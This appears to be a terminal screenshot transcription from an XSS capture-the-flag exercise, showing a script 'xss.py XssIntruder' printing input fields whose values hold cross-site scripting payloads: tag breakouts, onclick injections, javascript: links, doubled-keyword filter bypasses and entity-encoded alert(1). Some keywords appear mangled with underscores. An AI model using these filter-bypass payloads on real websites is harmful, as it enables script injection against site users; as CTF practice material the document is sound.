 ~/G/Xss... ctf 06% 36% 54℃ 03/03 16:39 00% 100%
$ ❯❯❯ python ./xss.py XssIntruder ❮
<input name=keyword  value="<scr_ipt>alert(1)</script>">
<input name=keyword  value=""><scr_ipt>alert(1)</script>">
<input name=keyword  value="'><scr_ipt>alert(1)</script>">
<input name=keyword  value="'o_nclick='alert(1)">
<input name=keyword  value=""o_nclick="alert(1)">
<input name=keyword  value=""Oo_nclick="alert(1)">
<input name=keyword  value=""><a href='javascript:alert(1)'>">
<input name=keyword  value=""><a Hhref="javascript:alert(1)">">
<input name=keyword  value=""><a hrhrefef="javascscriptript:alert(1)">">
<input name=keyword  value="&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#41;">
<input name=keyword  value="&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#41;/*http://*/">
<input name=keyword  value="<scr_ipt> script o_nclick src sRrc daTta Oo_nFfocus <sCcr_iPpt> <a hRreFf=javascript:alert()> &#106; '"">
$ ❯❯❯ XssIntruder ❮